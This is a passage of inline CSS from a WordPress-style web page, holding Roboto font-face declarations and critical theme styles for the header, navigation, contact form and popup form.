format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0lFQm524.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0lFQm524.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0lFQm.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css" id="nitro-critical-css">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}body,html{width:100%;height:100%;margin:0;padding:0}.captcha-image{border:1px solid;padding:10px;display:inline-block;text-align:center}.pt-cv-wrapper a{background-color:transparent}.pt-cv-wrapper img{border:0}.pt-cv-wrapper img{vertical-align:middle}.pt-cv-wrapper .col-md-4,.pt-cv-wrapper .col-sm-6,.pt-cv-wrapper .col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.pt-cv-wrapper .col-xs-12{float:left}.pt-cv-wrapper .col-xs-12{width:100%}@media (min-width:768px){.pt-cv-wrapper .col-sm-6{float:left}.pt-cv-wrapper .col-sm-6{width:50%}}@media (min-width:992px){.pt-cv-wrapper .col-md-4{float:left}.pt-cv-wrapper .col-md-4{width:33.33333333%}}.pt-cv-wrapper .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.pt-cv-wrapper .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.pt-cv-wrapper h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.pt-cv-view *,.pt-cv-view :after,.pt-cv-view :before{-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important}.pt-cv-view{position:relative;clear:both}.pt-cv-view:after{clear:both;content:"";display:block}.pt-cv-page{position:relative}.pt-cv-colsys{margin-left:-15px;margin-right:-15px}@media (min-width:992px){.pt-cv-colsys [data-cvc="3"] .col-md-4:nth-child(3n+1){clear:left !important}}@media (min-width:768px) and (max-width:991px){.pt-cv-colsys .col-sm-6:nth-child(2n+1){clear:left !important}}.pt-cv-colsys .pt-cv-content-item{flex:none;max-width:initial}.pt-cv-view a,.pt-cv-wrapper .btn{text-decoration:none;outline:0 !important;font-style:normal}.pt-cv-view:not(.iscvblock) a,.pt-cv-wrapper .pt-cv-view:not(.iscvblock) .btn{text-decoration:none !important}.pt-cv-readmore{color:#fff;margin:10px 0;max-width:100%}.pt-cv-content-item{padding-bottom:15px;position:relative;overflow:hidden}.pt-cv-ifield>*,.pt-cv-view .pt-cv-content-item>*{margin-bottom:10px}.pt-cv-title{margin-top:0 !important}h4.pt-cv-title{font-size:18px}.pt-cv-view .pt-cv-title{margin-bottom:10px}.pt-cv-title a{font-weight:600;border-bottom:none}.pt-cv-thumbnail{height:auto;max-width:100% !important;margin-top:0 !important;margin-bottom:10px !important;min-width:inherit !important}.pt-cv-content,.pt-cv-content *{font-weight:400}.pt-cv-wrapper [class*=pt-cv-] a{box-shadow:none}.pt-cv-view .pt-cv-ifield{margin-bottom:0 !important}.pt-cv-overlaygrid.overlay2.layout1 .pt-cv-content-item:first-child{grid-area:1/1/3 !important}.pt-cv-overlaygrid.overlay2.layout2 .pt-cv-content-item:first-child{grid-area:1/1/4 !important}.pt-cv-overlaygrid.overlay2.layout3 .pt-cv-content-item:first-child{grid-area:1/1/5 !important}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}a,body,div,form,header,html,img,label,li,nav,p,section,span,ul{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%}header,nav,section{display:block}html{font-size:100%;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{position:relative;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}.theme-content img{max-width:100%;width:auto 	;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic}button,input,textarea{margin:0;vertical-align:middle;font-size:100%}button,input{line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type=button],input[type=submit]{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}a{color:#777}p{margin-bottom:30px}ul{list-style:none}p,ul{margin-bottom:20px}a{text-decoration:none}a,p{-ms-word-wrap:break-word;word-wrap:break-word}a:link,a:visited{outline:0 none;text-decoration:none}.clearboth{display:block;visibility:hidden;clear:both;overflow:hidden;width:0;height:0}.clearboth:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:" ";font-size:0;line-height:0}.clearfix{display:block;clear:both}.clearfix:after,.clearfix:before{content:" ";display:table}ul{margin-bottom:1em;margin-left:1.5em;list-style-type:disc}ul li{margin-left:.85em}ul ul{list-style-type:square}ul ul{margin-bottom:0}input[type=email],input[type=text],textarea{outline:0;border:none;font-size:inherit}textarea{overflow:auto}input[type=email],input[type=text],textarea{font-size:13px;color:#767676;padding:10px 12px;background-color:#fdfdfd;border:1px solid #e3e3e3;outline:0;margin-bottom:4px}h1,h4{margin:0 0 .8em;font-weight:400;line-height:1.3em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:none}h1{font-size:36px;margin-bottom:16px}h4{font-size:24px;margin-bottom:9px}.mk-background-stretch{background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.mk-header{z-index:301}.mk-header .mk-header-bg{z-index:1}.mk-header .fit-logo-img a{z-index:30}.mk-header .mk-header-inner{z-index:300}.mk-header-holder{z-index:200}.mk-header-right{z-index:20}.mk-header-nav-container{z-index:30}.mk-go-top{z-index:300}#theme-page{z-index:11}.main-navigation-ul>li.menu-item ul.sub-menu:after{z-index:10}.mk-nav-responsive-link{z-index:12}.mk-responsive-nav{z-index:20}#mk-page-introduce{z-index:8}.mk-progress-button[data-style=move-up] .mk-progress-button-content{z-index:10}#mk-theme-container{z-index:200}.mk-quick-contact-wrapper{z-index:400}#mk-quick-contact{z-index:100}.contact-form-message{padding:20px 0;font-size:13px;color:#cd1313}#mk-page-introduce,#mk-theme-container,.master-holder div,.text-input,.theme-page-wrapper,:after,:before,input[type=text],textarea{box-sizing:border-box}.mk-grid{width:100%;margin:0 auto}.mk-grid:after{content:"";display:table;clear:both}@media handheld,only screen and (max-width:768px){.mk-grid{width:100%}}.button,.mk-breadcrumbs-inner a,.mk-nav-responsive-link,.mk-quick-contact-link,.text-input{-webkit-perspective:1000}button.button{margin:0;border:none;outline:0 !important;font-size:13px;line-height:13px !important;padding:12px 15px;text-transform:uppercase;vertical-align:top;letter-spacing:1px;position:relative;font-family:inherit;text-decoration:none;overflow:visible;font-weight:700;left:auto;white-space:nowrap;display:inline-block;background-color:#252525;color:#fff}button.button svg{fill:#fff;height:16px;margin-right:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.mk-header{width:100%;position:relative}.mk-header .mk-header-bg{position:absolute;left:0;top:0;width:100%;height:100%}.mk-header .mk-header-inner{position:relative;width:100%}.mk-header:not(.header-style-4) .header-logo{top:0;position:absolute}.header-logo{display:block;width:100%}.header-logo img{top:50%;position:absolute;-webkit-transform:translate(0,-50%) !important;-ms-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;ms-transform:translate(0,-50%) !important}.header-logo .mk-resposnive-logo{display:none}.fit-logo-img a{display:inline-block;height:100%;position:relative}.fit-logo-img a img{display:block;height:auto;max-height:100%;max-width:none}@media handheld,only screen and (max-width:780px){.header-logo img{max-width:200px !important}}@media handheld,only screen and (max-width:400px){.header-logo img{max-width:160px !important}}.mk-header-holder{width:100%;position:absolute}.sticky-style-fixed.header-style-1 .mk-header-holder{position:fixed;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.header-style-1 .logo-has-sticky .mk-sticky-logo{opacity:0}.mk-desktop-logo.light-logo{display:none}.mk-desktop-logo.dark-logo{display:block}#mk-boxed-layout{position:relative;z-index:0}.mk-header-start-tour{font-weight:700;float:right;visibility:visible;opacity:1}.mk-header-start-tour svg{padding-left:8px;height:20px;vertical-align:middle}.mk-header-right{position:absolute;right:10px;top:0}.mk-header-nav-container{line-height:4px;display:block;position:relative;margin:0 auto}@media handheld,only screen and (max-width:1140px){.mk-header .mk-header-nav-container{width:100% !important}}.header-style-1.header-align-left .mk-header-nav-container{text-align:right;float:right;margin-right:30px}.header-style-1.header-align-left .mk-header-right{display:none}.header-style-1.header-align-left .header-logo{float:left;left:0}.header-style-1.header-align-left .header-logo a{margin-left:20px;float:left}.header-style-1.header-align-left .mk-nav-responsive-link{float:right;right:20px}#mk-theme-container{position:relative;left:0}body:not(.mk-boxed-enabled) .sticky-style-fixed.header-style-1 .mk-header-holder{right:0}.mk-go-top{background-color:#ccc;background-color:rgba(0,0,0,.2);display:block;position:fixed;bottom:15px;width:45px;height:45px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);right:-60px;opacity:0}.mk-go-top svg{position:absolute;top:15px;left:15px;fill:#fff;height:16px;width:16px}#theme-page{padding:0;margin:0;min-height:200px;height:auto;position:relative}#theme-page .theme-page-wrapper{margin:20px auto}#theme-page .theme-page-wrapper .theme-content{padding:30px 20px}.master-holder-bg-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:-1}.master-holder-bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0)}@media handheld,only screen and (max-width:768px){#theme-page{padding:0 !important}.theme-page-wrapper{margin:0 auto 0 !important}}@media handheld,only screen and (max-width:780px){.mk-header-right{display:none !important}}.mk-main-navigation{display:inline-block;text-align:center;margin:0 auto}.main-navigation-ul,.main-navigation-ul li.menu-item,.main-navigation-ul ul.sub-menu{margin:0;padding:0}.main-navigation-ul li.no-mega-menu ul.sub-menu{position:absolute;top:100%;right:0;padding:8px 0}.main-navigation-ul li>.sub-menu{display:none}.main-navigation-ul>li.menu-item{float:left}.main-navigation-ul>li.menu-item>a.menu-item-link{display:inline-block;text-align:center;text-decoration:none;font-weight:700;font-size:13px;position:relative;box-sizing:border-box;padding-top:2px}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item{line-height:1}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link{display:block;position:relative;font-size:12px;line-height:18px;text-align:left;float:none;margin:0;padding:10px 20px;text-transform:capitalize;font-weight:400;letter-spacing:1px}.main-navigation-ul>li.menu-item ul.sub-menu:after{height:2px;content:"";display:block;position:absolute;top:0;left:0;right:0}.main-navigation-ul li.menu-item{position:relative;display:block;list-style-type:none}.main-navigation-ul>li.menu-item{display:inline-block}.main-navigation-ul a.menu-item-link{display:block;text-decoration:none;white-space:normal}.main-navigation-ul li.menu-item.has-mega-menu{position:static}.mk-nav-responsive-link{display:none;position:absolute;top:50%;margin-top:-18px;line-height:8px;padding:10px}.mk-responsive-nav{width:100%}.mk-responsive-nav>li>ul{display:none;border-top:1px solid rgba(128,128,128,.2)}.mk-responsive-nav>li{border-bottom:1px solid rgba(128,128,128,.2)}.mk-responsive-nav .mk-nav-arrow{position:absolute;right:0;top:0;text-align:center;-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7;width:70px;height:100%;line-height:50px}.mk-responsive-nav .mk-nav-arrow svg{height:16px}.mk-responsive-wrap{position:relative;width:100%;display:none;z-index:20;height:100%}.mk-responsive-nav{border-bottom:1px solid rgba(255,255,255,.1);position:relative;width:100%;margin:0;padding:0}.mk-responsive-nav li{display:block;margin:0;position:relative}.mk-responsive-nav li a{border-top:1px solid rgba(255,255,255,.1);display:block;padding:15px 20px;text-align:left;text-transform:uppercase;text-decoration:none;font-weight:700;font-size:13px;line-height:1}.mk-responsive-nav li ul{margin:0;padding:0 0 0 5px}.mk-responsive-nav li ul li a{font-size:12px;line-height:12px;margin:0;padding:12px 15px 12px 15px;text-align:left;text-transform:none;font-weight:400}.mk-css-icon-menu{width:18px;height:18px;-webkit-transform:translateZ(0);transform:translateZ(0)}.mk-css-icon-menu div{height:3px;margin-bottom:3px;border-radius:3px;display:block;position:relative}#mk-page-introduce{position:relative;padding:15px 0}#mk-page-introduce.intro-left{text-align:left}.page-title{margin:25px 20px 15px;line-height:120%;-ms-word-wrap:break-word;word-wrap:break-word}#mk-breadcrumbs .mk-breadcrumbs-inner{float:right;display:inline-block;margin:0 20px -10px 0;line-height:11px;padding:10px 12px 8px;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase;-ms-word-wrap:break-word;word-wrap:break-word}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin{color:#fff}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin a{color:#d1d1d1;color:rgba(255,255,255,.5)}@media handheld,only screen and (max-width:700px){#mk-breadcrumbs .mk-breadcrumbs-inner{margin:15px 0 -15px !important;float:none !important;display:block !important;text-align:center}}@media handheld,only screen and (max-width:1140px){.page-title{margin-left:15px !important;margin-right:15px !important}}.mk-quick-contact-wrapper{position:fixed;right:10px;bottom:15px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0)}.mk-quick-contact-wrapper .mk-quick-contact-title{margin-bottom:5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:13px}.mk-quick-contact-wrapper p{color:#888}.mk-quick-contact-wrapper .mk-contact-form{position:relative}.mk-quick-contact-wrapper .mk-contact-form .text-input,.mk-quick-contact-wrapper .mk-contact-form .textarea{padding:11px;width:240px;border:0;border:1px solid transparent;margin-bottom:7px;font-size:14px;background-color:#f7f7f7}.mk-quick-contact-wrapper .mk-contact-form .text-input::-webkit-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea::-webkit-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-ms-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-ms-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-moz-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-moz-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .textarea{height:100px;margin-bottom:10px}.mk-quick-contact-wrapper .mk-contact-form .btn-cont{text-align:center}.mk-quick-contact-wrapper .captcha-change-image{display:block;font-size:10px}#mk-quick-contact{position:absolute;right:-3px;bottom:60px;display:none;padding:25px 12px;background-color:#e8e8e8;-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#mk-quick-contact .bottom-arrow{position:absolute;right:20px;bottom:-4px;display:block;width:14px;height:14px;border-top:none;border-left:none;background-color:#e8e8e8;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mk-quick-contact-link{display:block;width:45px;height:45px;background-color:#ccc;background-color:rgba(0,0,0,.4)}.mk-quick-contact-link svg{position:absolute;top:12px;left:12px;fill:#fff;height:20px;width:20px}.mk-svg-icon{width:auto;height:auto;fill:currentColor}.mk-main-navigation ul:before{display:none !important}.mk-main-navigation ul:before{font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:middle;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0}.mk-progress-button{position:relative;display:inline-block;letter-spacing:3px;text-transform:uppercase}.mk-progress-button .mk-progress-button-content{position:relative;display:block}.mk-progress-button .state-error,.mk-progress-button .state-success{position:absolute;right:10px;top:50%;margin-top:-8px;display:block;width:20px;height:20px;opacity:0}.mk-progress-button .state-error svg,.mk-progress-button .state-success svg{height:14px;right:20px}.mk-progress-button .mk-progress-inner{position:absolute;left:0;bottom:0;height:5px;width:0;transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;-moz-transform-origin:bottom left;-webkit-transform-origin:bottom left}.mk-progress-button[data-style=move-up]{overflow:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mk-progress-button[data-style=move-up] .mk-progress{position:absolute;top:0;left:0;width:100%;height:100%}button,input,textarea{font-family:inherit;font-size:inherit}.mk-contact-form{position:relative;margin:2px 0 20px}@media handheld,only screen and (max-width:767px){.mk-contact-form .text-input{width:100% !important;float:none}}@media handheld,only screen and (max-width:767px){li{max-width:100% !important}}body{background-color:#fff}.mk-header{background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover}.mk-header-bg{background-color:#fff}.master-holder-bg{background-color:#fff}#mk-boxed-layout{-webkit-box-shadow:0 0 px rgba(0,0,0,0);-moz-box-shadow:0 0 px rgba(0,0,0,0);box-shadow:0 0 px rgba(0,0,0,0)}.page-title{font-size:20px;color:#4d4d4d;text-transform:uppercase;font-weight:400;letter-spacing:2px}.mk-header{border-bottom:1px solid #ededed}.header-style-1 .mk-header-padding-wrapper{padding-top:91px}body{font-family:Open Sans !important}.main-navigation-ul>li.menu-item>a.menu-item-link{font-size:14px !important;padding-right:0px !important;font-family:Open Sans}body{font-size:14px;color:#777;font-weight:400;line-height:1.66em}p{font-size:16px;color:#777;line-height:1.66em}a{color:#2e2e2e}.master-holder h4{font-size:18px;color:#404040;font-weight:600;text-transform:uppercase}.add-header-height,.header-style-1 .menu-hover-style-2 .main-navigation-ul>li>a{height:90px;line-height:90px}.mk-header-bg{-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;opacity:1}.mk-header-start-tour{font-size:14px;color:#333}.mk-css-icon-menu div{background-color:#444}.mk-header-inner{border-bottom:1px solid #ededed}.mk-grid{max-width:1140px}.mk-header-nav-container{width:1140px}.main-navigation-ul>li.menu-item>a.menu-item-link{color:#444;font-size:12px;font-weight:600;padding-right:20px !important;padding-left:20px !important;text-transform:capitalize;letter-spacing:px}.main-navigation-ul>li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link{width:230px}.mk-main-navigation li.no-mega-menu ul.sub-menu{background-color:#333}.mk-main-navigation ul.sub-menu a.menu-item-link{color:#b3b3b3}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px}.mk-responsive-wrap{background-color:#fff}.main-navigation-ul>li.no-mega-menu>ul.sub-menu:after{background-color:#f97352}@media handheld,only screen and (max-width:1140px){.mk-grid,.mk-header-nav-container{width:100%}.mk-header-right{right:15px !important}}@media handheld,only screen and (max-width:960px){.theme-page-wrapper .theme-content{width:100% !important;float:none !important}.theme-page-wrapper{padding-right:15px !important;padding-left:15px !important}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important}}@media handheld,only screen and (max-width:1140px){.logo-is-responsive .mk-desktop-logo,.logo-is-responsive .mk-sticky-logo{display:none !important}.logo-is-responsive .mk-resposnive-logo{display:block !important}.add-header-height,.header-style-1 .mk-header-inner,.header-style-1 .header-logo{height:90px !important;line-height:90px}.mk-header:not(.header-style-4) .mk-header-holder{position:relative !important;top:0 !important}.mk-header-padding-wrapper{display:none !important}.mk-header-nav-container{width:auto !important;display:none !important}.header-style-1 .mk-header-right{right:55px !important}.header-logo{height:90px !important}.mk-header-inner{padding-top:0 !important}.header-style-1 .header-logo{position:relative !important;right:auto !important;left:auto !important}.mk-responsive-nav li a,.mk-responsive-nav .mk-nav-arrow{color:#444 !important}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important}.header-style-1 .mk-nav-responsive-link{display:block !important}.mk-header-nav-container{height:100%;z-index:200}.mk-main-navigation{position:relative;z-index:2}}@media handheld,only screen and (max-width:1140px){.mk-go-top,.mk-quick-contact-wrapper{right:22px}}.accent-bg-color{background-color:#f97352 !important}::-webkit-selection{background-color:#f97352;color:#fff}body{font-family:Open Sans}.mk-header.sticky-style-fixed .mk-header-bg{background-color:#000}.main-navigation-ul>li.menu-item>a.menu-item-link{color:#fff !important}.js-main-nav .main-navigation-ul>li.menu-item>a.menu-item-link{padding-right:0px !important}input[type=text]{padding:14px 8px;width:100%}input[type=email]{padding:14px 8px;width:100%}p{color:#000 !important}body{color:#000 !important}::-webkit-input-placeholder{color:#000 !important}::-moz-placeholder{color:#000 !important}:-ms-input-placeholder{color:#000 !important}::placeholder{color:#000 !important}.mk-go-top,.mk-quick-contact-wrapper{right:80px}#mk-breadcrumbs .mk-breadcrumbs-inner.dark-skin{color:#4d4d4d}#theme-page .theme-page-wrapper{margin:0px auto}.page-title{font-size:50px}.theme-content{padding:0}.mk-css-icon-menu{width:25px}.mk-css-icon-menu-line-2{margin:5px 0 !important;color:white}.mk-css-icon-menu-line-1,.mk-css-icon-menu-line-3,.mk-css-icon-menu-line-2{background-color:white !important}textarea{width:100%;box-sizing:border-box}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}.arfmodal{margin:0;padding:0}.arf_pop_97641 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}.arfmodal{margin:0;padding:0}.arf_pop_97641 .arfmodal-body .ar_main_div_100 .arf_fieldset{box-shadow:none !important}.arf_close_btn_outer[data-poup-unique-id='97641']{display:none !important}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 4px !important}}.arfmodal{margin:0;padding:0}@media (max-width:768px){div#popup-form-100{position:absolute;left:0px !important;top:0px !important}.arf_form.ar_main_div_100 .arf_wizard_upper_tab .page_break_nav{width:20% !important;font-size:14px !important;padding:4px 4px}input.previous_btn{float:left}input.previous_btn{padding:0px !important;width:40% !important}input.next_btn{padding:0px 4px !important}button.arf_submit_btn.btn{padding:0px 